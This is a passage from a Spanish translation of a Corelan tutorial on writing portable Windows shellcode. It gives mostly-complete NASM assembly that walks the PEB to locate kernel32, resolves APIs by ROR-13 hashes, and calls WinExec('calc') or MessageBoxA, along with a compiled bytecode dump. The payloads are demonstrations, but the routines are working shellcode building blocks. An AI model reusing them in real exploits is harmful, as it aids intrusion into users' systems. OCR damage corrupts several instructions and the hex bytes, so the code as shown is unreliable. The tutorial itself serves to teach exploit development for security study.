= hash actual computado ;ESI = nombre de función actual (string) jnz find\_function\_loop ;No coincide, anda al próximo símbolo mov ebx, [edx + 0x24] ;Si coincide: extrae la tabla de ordinales ;Offset relativo y puesto en EBX. add ebx, ebp ;Le suma la BaseAddress. ;EBX = dirección absoluta de la dirección de la tabla de ordinales mov cx, [ebx + 2 \* ecx] ;Consigue el número ordinal del símbolo actual (3 bytes) mov ebx, [edx + 0x1c];Consigue la tabla de direcciones relativa y la pone en EBX add ebx, ebp ; ile suma la BaseAddress. ;EBX = dirección absoluta de la tabla de direcciones mov eax, [ebx + 4 \* ecx] ;Consigue el offset de la función relativa de su ordinal y lo pone en EAX. add in the suma la BaseAddress.

;EAX = dirección absoluta de la dirección de funciones ;Sobrescribe la copia de la pila de EAX y el POPAD ;retornará la dirección de la función en EAX. find\_function\_finished: popad ; Nestaura los registros.. ;EAX tendrá la dirección de la función. ret ;=======Function : loop to lookup functions (process all hashes)============ find\_funcs\_for\_dll: lodsd ;Carga el hash actual en EAX (apuntado por ESI) ;Empuja el hash a la pila push edx ;Empuja la BaseAddress de la DLL a la pila call find\_function<br>mov [edi], eax  $i$ Escribe el puntero de la función en la dirección en EDI. add esp, 0x08 add edi, 0x04 ;Incremente EDI para guardar el próximo puntero. cmp esi, ecx  $i_{\mathcal{E}}$ Procesamos todos los hashes? jne find\_funcs\_for\_dll ;Consigue el próximo hash y busca el puntero de la función find\_funcs\_for\_dll\_finished: ret ;=======Función: Obtener el puntero al comando para ejecutar============ GetArgument: ; ; ; ; ; ; ; ; ; ; ; befine la etiqueta para la ubicación de la string del argumento winexec call ArgumentReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "calc" ; Escribe los bytes en la Shellcode ; that represent our string. db 0x00 ; Termina nuestra string con un carácter nulo. ;=======Función: Obtener los punteros a los hashes de las funciones========== GetHashes: call GetHashesReturn ;WinExec hash : 0x98FE8A0E db 0x98 db 0xFE db 0x8A db 0x0E ;ExitProcess hash = 0x7ED8E273 db 0x7E db 0xD8 db 0xE2 db 0x73 ;===================APLICACIÓN PRINCIPAL============================= ;==================================================================== start\_main: sub esp,0x08 ;Asigna espacio en la pila para guardar 2 direccioens de funciones ;WinExec y ExitProc mov ebp,esp ;Pone EBP como ptr de marco para el offset relativo ;Así, podremos hacer esto:  $i$ call ebp+4 = Ejecutar WinExec ;call ebp+8 = Ejecutar ExitProcess call find\_kernel32 mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX jmp GetHashes ;Obtiene la dirección del hash de WinExec. GetHashesReturn:

```
 pop esi ;Pone el puntero al hash en ESI. 
    lea edi, [ebp+0x4] ;Guardaremos las direcciones de las funciones en EDI 
                         ; (EDI se incrementará con 0x04 por cada hash) 
                   ; (ver resolve_symbols_for_dll) 
   mov ecx,esi 
  add ecx,0x08 ; Guarda la dirección del último hash en ECX.
    call find_funcs_for_dll ;get function pointers for all hashes 
                                   ;y los pone en EBP+4 y EBP+8 
   jmp GetArgument ; Salta a la ubicación
; de la string de argumento de WinExec.<br>ArgumentReturn:__________; Define una etiqueta para ser llamada
                         ; Define una etiqueta para ser llamada y la
    ; dirección de la string se empuja a la pila. 
                        ; Ahora EBX apunta a la string del argumento.
;Ahora, empuja los parámetros a la pila. 
 xor eax,eax ;Limpia EAX. 
 push eax ;Pone 0 en la pila. 
 push ebx ;Pone el comando en la pila.
  push eax ;Pone 0 en Iz<br>
push ebx ;Pone el coma<br>
call [ebp+4] ;llama WinExec
   xor eax,eax 
   push eax 
   call [ebp+8]
```
P: ¿Por qué está la aplicación principal situada en la parte inferior y las funciones en la parte superior?

R: Bueno, saltando hacia atrás => evitamos bytes nulos. Así que, si puedes disminuir el número de saltos hacia adelante, entonces no tendrás que tratar mucho con esos bytes nulos.)

Compila y convierte a bytecode:

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe" 
c:\shellcode\lab1\calc.asm -o c:\shellcode\calc.bin
C:\shellcode>perl pveReadbin.pl calc.bin 
Leyendo calc.bin 
Leído 215 bytes 
"\xe9\x9a\x00\x00\x00\x56\x31\xf6" 
"\x64\x8b\x46\x04\x8b\x40\xe4\x48" 
"\x66\x31\xc0\x66\x81\x38\x4d\x5a""\x75\xf5\x5e\xc3\x60\x8b\x6c\x24" 
"\x24\x8b\x45\x3c\x8b\x54\x05\x78" 
"\x01\xea\x8b\x4a\x18\x8b\x5a\x20" 
"\x01\xeb\xe3\x37\x49\x8b\x34\x8b""\x01\xee\x31\xff\x31\xc0\xfc\xac""\x84\xc0\x74\x0a\xc1\xcf\x0d\x01"
"\xc7\xe9\xt1\xtf\xtf\xtf\tx5\xx3b\tx7c""\x24\x28\x75\xde\x8b\x5a\x24\x01""\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c" 
"\x01\xeb\x8b\x04\x8b\x01\xe8\x89" 
"\x44\x24\xt1c\xx61\txc3\xad\tx50\x52""\xe8\xa7\xff\xff\xff\x89\x07\x81" 
"\xc4\x08\x00\x00\x00\x81\xc7\x04" 
"\x00\x00\x00\x39\xce\x75\xe6\xc3"
```


Como era de esperar, el código funciona perfectamente en XP SP3.



Pero en Windows 7 no funciona.

Con el fin de hacer que esto funcione en un Windows 7 también, todo lo que tiene que hacer es reemplazar completamente la función find\_kernel32 con esto:

Tamaño: 22 bytes, 5 bytes nulos.



Intenta de nuevo:



Gracias, Ricardo por pruebarlo.

Así que, si quieres esta técnica (la que funciona en Win7) también, y necesitas hacerlo libre de bytes nulos, entonces una posible solución puede ser:

Tamaño: 28 bytes, bytes nulos: no.

```
push esi ;Guarda ESI. 
xor eax, eax ; Limpia EAX. 
xor ebx, ebx ; Limpia EBX. 
mov bl,0x30 i set ebx to 30
mov eax, [fs:ebx ] ; Consigue un puntero al PEB. 
mov eax, [ eax + 0x0C ] ; Consigue el PEB->Ldr 
mov eax, [ eax + 0x14 ] ; Consigue el PEB-
>Ldr.InMemoryOrderModuleList.Flink 
                          ; (1era entrada) 
push eax 
pop esi 
nov eax, [ esi ] \overline{\hspace{1cm}} ; Consigue la próxima entrada(2da entrada)
push eax 
pop esi 
mov eax, [ esi ] \overline{\hspace{1cm}} ; Consigue la próxima entrada(3ra entrada)
mov eax, [ eax + 0x10 ] ; Consigue la BaseAddress de las 3 entradas 
pop esi and the contract of the contract of the contract of the contract of the contract of the contract of th<br>The contract of the contract of the contract of the contract of the contract of the contract of the contract o
                              ;Recupera ESI.
```
#### **Poniendo todo junto part 2: Shellcode de MessgeBox portable**

Vamos a dar un paso más. Vamos a convertir nuestra Shellcode de MessageBox en una versión genérica que debería funcionar en todas las versiones de Windows. Al escribir la Shellcode tendremos que:

- Encontrar la dirección base de kernel32.
- Encontrar LoadLibraryA y ExitProcess en kernel32.dll (bucle que encuentra la función de ambos hashes y escribe los punteros de función a la pila).
- Cargar user32.dll (El puntero a LoadLibraryA debe estar en la pila, por lo que sólo empujaremos un puntero a la string "user32.dll" como argumento y llamaremos a la API LoadLibraryA). Como resultado, la dirección de user32.dll estará en EAX.
- Encontrar MessageBoxA en user32.dll. No se requiere bucle aquí (sólo tenemos un hash para eso). Después de que la función ha sido encontrada, el puntero de función estará en EAX.
- Empujar argumentos de MessageBoxA a la pila y llamar MessageBox (puntero que se encuentra todavía en EAX. Así que, CALL EAX serivirá).
- Salir.

El código debería ser algo como esto:

```
; Shellcode de ejemplo que mostrará un MessageBox 
; con título y texto personalizados 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800 
[Section .text] 
[BITS 32] 
global _start 
_start: 
    jmp start_main 
;===========FUNCIONES============= 
;=======Función : consigue la BaseAddress de Kernel32============ 
;Técnica : PEB InMemoryOrderModuleList 
find_kernel32:
```
xor eax, eax ; Limpia EBX. mov eax, [fs:0x30 ] ; Consigue un puntero al PEB. mov eax, [ eax + 0x0C ] ; Consigue el PEB->Ldr mov eax, [ eax + 0x14 ] ; Consigue el PEB->Ldr.InMemoryOrderModuleList.Flink (lera entrada)<br>mov eax, [ eax ]<br>mov eax, [ eax ] mov eax, [ eax ] ; Consigue la próxima entrada(2da entrada) mov eax, [ eax ] ; Consigue la próxima entrada(3ra entrada) mov eax, [ eax + 0x10 ] ; Consigue la BaseAddress de las 3 entradas(kernel32.dll) ret ;=======Función : Busca la BaseAddress de las funciones====== find\_function: pushad ;Guarda todos los registros mov ebp, [esp + 0x24] ;Pone la BaseAddress del módulo que está siendo ;cargado en EBP. mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la dirección relativa ;en EDX add edx, ebp ;Le suma la BaseAddress. ;EDX = dirección absoluto de la Export Table mov ecx,  $[edx + 0x18]$  ;(¿Cuántos items exportados están en un array?)<br>mov ebx, [edx + 0x20] *i* Pone el offset relativo a las tablas de nombres en EBX.<br>add ebx, ebp iLe suma la BaseAddress. ;EBX = dirección absoluta de tablas de nombres find\_function\_loop:<br>jecxz find\_function\_finished  $i$ Si ECX = 0, entonces el último símbolo fue verificado. ;(No debería suceder nunca) ;a menos que la función no pudo ser encontrada dec ecx <br>mov esi, [ebx + ecx \* 4] ;Consigue ; Consigue el offset relativo del nombre asociado ;al símbolo actual ;y lo guarda en ESI add esi, ebp ;Le suma la BaseAddress. ;ESI = dirección absoluta del símbolo actual compute\_hash: xor edi, edi ;Limpia EDI. xor eax, eax cld  $\qquad \qquad \text{Limpia el flag de direcciones.}$  ;Se asegurará que se incremente en vez de ;que se decremente al usar lods\* compute\_hash\_again: lodsb ;Carga bytes en ESI (nombre de símbolo actual) ;en AL, + incremente ESI test al, al  $\qquad \qquad$  ; bitwise test : ;Ve si el final de string ha sido alcanzado isi el FZ está activo = Final de string alcanzada<br>ror edi, 0xd isi el FZ no está activo = rota el valor ;actual del hash 13 bits a la derecha. add edi, eax ;Le suma el car. actual del nombre del símbolo ;al acumulador del hash

```
jmp compute_hash_again ;Continúa el bucle
compute_hash_finished: 
find_function_compare: 
cmp edi, [esp + 0x28] \qquad ;Ve si el hash computado coincide con el
buscado(en ESP+0x28) 
                                  ;EDi = hash actual computado 
                                  ;ESI = nombre de función actual (string) 
jnz find_function_loop ;No coincide, anda al próximo símbolo
mov ebx, [edx + 0x24] ;Si coincide: extrae la tabla de ordinales 
;Offset relativo y puesto en EBX.<br>add ebx, ebp                                 ;Le suma la BaseAddress.
                                 ;Le suma la BaseAddress.
                                  ;EBX = dirección absoluta de la dirección de 
la tabla de ordinales<br>mov cx, [ebx + 2 * ecx]
                                 ; Consigue el número ordinal del símbolo
actual (3 bytes)<br>mov ebx, [edx + 0x1c]
                                 ; Consigue la tabla de direcciones relativa y
la pone en EBX 
add ebx, ebp ; ile suma la BaseAddress.
                                  ;EBX = dirección absoluta de la tabla de 
direcciones 
                                 ; Consique el offset de la función relativa de
moveax, [ebx + 4 * ecx]<br>su ordinal y lo pone en EAX.<br>add eax, ebp
                                 ;Le suma la BaseAddress.
                                  ;EAX = dirección absoluta de la dirección de 
funciones<br>mov[esp + 0x1c], eax
                                ;Sobrescribe la copia de la pila de EAX y el
POPAD 
                                  ;retornará la dirección de la función en EAX. 
find_function_finished: 
popad ; Nestaura los registros..
                                 ;EAX tendrá la dirección de la función. 
ret 
;=======Función :Bucle para buscar funciones de DLL´s (procesa todos los 
hashes)============ 
find_funcs_for_dll: 
    lodsd ;Carga el hash actual en EAX (apuntado por ESI) 
    push eax ;Empuja el hash a la pila 
   push edx interpretent in termpuja la BaseAddress de la DLL a la pila
    call find_function 
    mov [edi], eax ;Escribe el puntero de la función en la dirección 
en EDI. 
    add esp, 0x08 
    add edi, 0x04 ;Incremente EDI para guardar el próximo puntero. 
                           ; Procesamos todos los hashes?
    jne find_funcs_for_dll ;Consigue el próximo hash y busca el puntero de la 
función 
find funcs for dll finished:
     ret 
;=====Función : Conseguir el puntero al título del MessageBox====== 
GetTitle: ; Define la etiqueta para la ubicación de la string del
argumento winexec 
   call TitleReturn \t{.} ; Llama a la etiqueta de retorno, entonces la dirección
de retorno 
   ; (ubicación de la string) es empujada a la pila.<br>db "Corelan" : Escribe los bytes en la Shellcode
                      ; Escribe los bytes en la Shellcode
    db 0x00 ; Termina nuestra string con un carácter nulo. 
;=======Function : Conseguir el puntero al texto del MessageBox============ 
GetText: \qquad \qquad ; Define la etiqueta para ubicar la string del argumento
del MessageBox 
    call TextReturn ; Llama a la etiqueta de retorno, entonces la dirección 
de retorno 
                    ; (ubicación de la string) es empujada a la pila.
```
 db "You have been pwned by Corelan" ; Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;=====Función : Conseguir el puntero al texto user32.dll======== GetUser32:  $\qquad \qquad ;$  Define la etiqueta para la ubicación de la string user32.dll. call User32Return ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "user32.dll" ; Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;===Función : Conseguir los punteros a los hashes de las funciones=== GetHashes: call GetHashesReturn ;LoadLibraryA hash : 0x8E4E0EEC db 0x8E  $db$   $0x4E$  db 0x0E db 0xEC ;ExitProcess hash = 0x7ED8E273 db 0x7E db 0xD8 db 0xE2 db 0x73 GetMsgBoxHash: call GetMsgBoxHashReturn ;MessageBoxA hash = 0xA8A24DBC db 0xA8 db 0xA2 db 0x4D db 0xBC ;==================================================================== ;===================APLICACIÓN PRINCIPAL============================= ;==================================================================== start\_main: sub esp,0x08 ;Asigna espacio en la pila para guardar 2 cosas :<br>The sate ender the move Isabibuscular PuitPuss ;En este orden: ptr para LoadLibraryA, ExitProc mov ebp,esp ;Pone EBP como ptr de marco para el offset relativo ;Así, podremos hacer esto: ;call ebp+4 = Ejecutar LoadLibraryA ;call ebp+8 = Ejecutar ExitProcess call find\_kernel32 mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX ;Busca las funciones dentro de kernel32 primero jmp GetHashes ; Consigue la dirección del primer hash GetHashesReturn: pop esi ;Pone el puntero al hash en ESI. lea edi, [ebp+0x4] ;Guardaremos las direcciones de las funciones en EDI ; (EDI se incrementará con 0x04 por cada hash) ; (ver resolve\_symbols\_for\_dll) mov ecx,esi add ecx,0x08 ; Guarda la dirección del último hash en ECX. call find\_funcs\_for\_dll ; Consigue los punteros de funciones para los 2 ; hashes de funciones de kernel32 ; y los pone en EBP+4 y EBP+8 ;Busca la función en user32.dll ;loadlibrary primero- primero pone el puntero a la string user32.dll en la pila jmp GetUser32 User32Return:

;El puntero a "user32.dll" ahora está en el tope de la pila, solo llama a LoadLibrary call [ebp+0x4] ;La BaseAddress de user32.dll ahora está en EAX (si fue cargada correctamente) ;La pone en EDX para ser usada en find\_function mov edx, eax ; Encuentra la función de MessageBoxA ;primero consigue el puntero al hash de la función jmp GetMsgBoxHash GetMsgBoxHashReturn : ;Pone el puntero en ESI y se prepara para buscar la función pop esi lodsd ;Carga el hash actual en EAX (apuntado por ESI)<br>push eax ;Empuja el hash a la pila<br>push edx :Empuja la BaseAddress de la DLL a la pila ;Empuja el hash a la pila push edx ;Empuja la BaseAddress de la DLL a la pila call find\_function ;La dirección de la función debería estar en EAX ahora ;la mantendremos allí numeren<br>jmp GetTitle (1988) i iSalta a la ubicación ;de la string Title del MsgBox TitleReturn: ;Define una etiqueta para ser llamada y la ;dirección de la string se empuja a la pila. pop ebx ;EBX ahora apunta a la string Title jmp GetText *;Salta a la ubicación*  ;de la string Text del MessageBox. TextReturn: ;Define una etiqueta para ser llamada y la ;dirección de la string se empuja a la pila. pop ecx  $\qquad \qquad$  ; ECX ahora apunta a la string Text. ;Ahora, empuja los parámetros a la pila. xor edx,edx ;Limpia EDX. push edx ;Pone 0 en la pila. push ebx ;Pone el puntero a Title en la pila. push ecx *;Pone el puntero a Text en la pila*. push edx ;Pone 0 en la pila. call eax ;call MessageBoxA(0,Text,Title,0) ;ExitFunc xor eax,eax ;Limpia EAX. ;Pone 0 en la pila. call [ebp+8] **;ExitProcess(0)** 



¡Más de 290 bytes, e incluye 38 bytes nulos!

Vamos a probar w32-testival nuevo:



Ahora, puedes aplicar estas técnicas y construir Shellcodes más potentes o simplemente, jugar con él y ampliar este ejemplo un poco al igual que ésta:

```
; Shellcode de ejemplo que mostrará un MessageBox 
; con título y texto personalizados + botones "OK" y "Cancelar" 
; y cuando des clic en un botón, algo más 
; se realizará. 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800 
[Section .text] 
[BITS 32] 
global _start 
_start: 
     jmp start_main 
;===========FUNCIONES============= 
;=======Función : consigue la BaseAddress de Kernel32============ 
;Técnica : PEB InMemoryOrderModuleList 
find_kernel32: 
xor eax, eax ; Limpia EBX. 
mov eax, [fs:0x30 ] ; Consigue un puntero al PEB. 
mov eax, [ eax + 0x0C ] ; Consigue el PEB->Ldr 
mov eax, [ eax + 0x14 ] ; Consigue el PEB->Ldr.InMemoryOrderModuleList.Flink 
(1era entrada) 
mov eax, [ eax ] ; Consigue la próxima entrada(2da entrada) 
mov eax, [ eax ] ; Consigue la próxima entrada(3ra entrada) 
mov eax, [ eax + 0x10 ] ; Consigue la BaseAddress de las 3 
entradas(kernel32.dll) 
ret 
;=======Función : Busca la BaseAddress de las funciones====== 
find_function: 
pushad ;Guarda todos los registros
```
mov ebp, [esp + 0x24] ;Pone la BaseAddress del módulo que está siendo ;cargado en EBP. mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la dirección relativa ien EDX (and edx, ebp )<br>add edx, ebp (i.e. ) i.e. sum ;Le suma la BaseAddress. ;EDX = dirección absoluto de la Export Table mov ecx, [edx + 0x18] ;Prepara el contador ECX. ;(¿Cuántos items exportados están en un  $array?$ )<br>movebx, <u>[edx + 0x20]</u> ; Pone el offset relativo a las tablas de nombres en EBX. add ebx, ebp **interest in the suma la BaseAddress**. ;EBX = dirección absoluta de tablas de nombres find\_function\_loop: jecxz find\_function\_finished ;Si ECX = 0, entonces el último símbolo fue verificado. ;(No debería suceder nunca) ;a menos que la función no pudo ser encontrada dec ecx <br>mov esi, [ebx + ecx \* 4] ;Consigue of ; Consigue el offset relativo del nombre asociado ;al símbolo actual ;y lo guarda en ESI add esi, ebp ;Le suma la BaseAddress. ;ESI = dirección absoluta del símbolo actual compute\_hash: xor edi, edi ;Limpia EDI. xor eax, eax ; ilimpia EAX. cld ; Limpia el flag de direcciones. ;Se asegurará que se incremente en vez de ;que se decremente al usar lods\* compute\_hash\_again: ;Carga bytes en ESI (nombre de símbolo actual) ;en AL, + incremente ESI test al, al  $\qquad \qquad$  ; bitwise test : ;Ve si el final de string ha sido alcanzado isi el FZ está activo = Final de string alcanzada ror edi, 0xd ;si el FZ no está activo = rota el valor ;actual del hash 13 bits a la derecha. add edi, eax ; iLe suma el car. actual del nombre del símbolo ;al acumulador del hash jmp compute\_hash\_again ;Continúa el bucle compute\_hash\_finished: find\_function\_compare:<br>cmp edi, [esp + 0x28] *Ve si el hash computado coincide con el* buscado(en ESP+0x28) ;EDi = hash actual computado ;ESI = nombre de función actual (string) jnz find\_function\_loop ;No coincide, anda al próximo símbolo si coincide: extrae la tabla de ordinales ;Offset relativo y puesto en EBX.  $add ebx$ ,  $ebp$  ; Le suma la BaseAddress. ;EBX = dirección absoluta de la dirección de la tabla de ordinales

mov cx, [ebx + 2 \* ecx] ;Consigue el número ordinal del símbolo  $actual (3 bytes)$ <br>mov ebx,  $[edx + 0x1c]$ i Consigue la tabla de direcciones relativa y la pone en EBX add ebx, ebp ; Le suma la BaseAddress. ;EBX = dirección absoluta de la tabla de direcciones<br>moveax, [ebx + 4 \* ecx] ; Consique el offset de la función relativa de su ordinal y lo pone en EAX. add eax, ebp ;Le suma la BaseAddress. ;EAX = dirección absoluta de la dirección de funciones<br>mov [esp + 0x1c], eax ;Sobrescribe la copia de la pila de EAX y el POPAD ;retornará la dirección de la función en EAX. find\_function\_finished: popad ; Nestaura los registros.. ;EAX tendrá la dirección de la función. ret ;=======Función :Bucle para buscar funciones de DLL´s (procesa todos los hashes)============ find\_funcs\_for\_dll: lodsd ;Carga el hash actual en EAX (apuntado por ESI) push eax ;Empuja el hash a la pila push edx ;Empuja la BaseAddress de la DLL a la pila call find\_function mov [edi], eax ;Escribe el puntero de la función en la dirección en EDI. add esp, 0x08 add edi, 0x04 ;Incremente EDI para guardar el próximo puntero. cmp esi, ecx  $i$ iProcesamos todos los hashes? cmp esi, ecx  $i \in \mathbb{R}^p$  ; can be designed is designed in the find funcs for dll  $i$  consigue el próximo hash y busca el puntero de la función find\_funcs\_for\_dll\_finished: ret ;=====Función : Conseguir el puntero al título del MessageBox====== ; Define la etiqueta para la ubicación de la string del argumento winexec call TitleReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "Corelan" ; Escribe los bytes en la Shellcode db "Corelan" ; Escribe los bytes en la Shellcode<br>db 0x00 ; Termina nuestra string con un carácter nulo. ;=======Function : Conseguir el puntero al texto del MessageBox============ GetText:  $\qquad \qquad ;$  Define la etiqueta para ubicar la string del argumento del MessageBox call TextReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila. db "Are you sure you want to launch calc ?" ; Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;=====Función :Conseguir el puntero al argumento calc de winexec====== GetArg:  $\qquad \qquad ;$  Define la etiqueta para la ubicación de la string del argumento winexec call ArgReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila.<br>db "calc" ; Escribe los bytes en la Shellcode db "calc" ; Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;=====Función : Conseguir el puntero al texto user32.dll======== GetUser32:  $\qquad \qquad ;$  Define la etiqueta para la ubicación de la string user32.dll.

 call User32Return ; Llama a la etiqueta de retorno, entonces la dirección de retorno ; (ubicación de la string) es empujada a la pila.<br>db "user32.dll" ; Escribe los bytes en la Shellcode  $i$  Escribe los bytes en la Shellcode db 0x00 ; Termina nuestra string con un carácter nulo. ;===Función : Conseguir los punteros a los hashes de las funciones=== GetHashes: call GetHashesReturn ;LoadLibraryA hash : 0x8E4E0EEC db 0x8E db 0x4E db 0x0E db 0xEC ;ExitProcess hash = 0x7ED8E273 db 0x7E db 0xD8 db 0xE2 db 0x73 ;WinExec hash = 0x98FE8A0E db 0x98 db 0xFE db 0x8A db 0x0E GetMsgBoxHash: call GetMsgBoxHashReturn ;MessageBoxA hash = 0xA8A24DBC db 0xA8 db 0xA2 db 0x4D db 0xBC ;==================================================================== ;===================APLICACIÓN PRINCIPAL============================= ;==================================================================== start\_main: sub esp,0x0c  $\overline{\phantom{a}}$  ;Le asigna espacio a la pila para guardar 3 cosas: ;En este orden: ptr para LoadLibraryA, ExitProc, WinExec mov ebp, esp ... ;Pone EBP como ptr de marco para el offset relativo 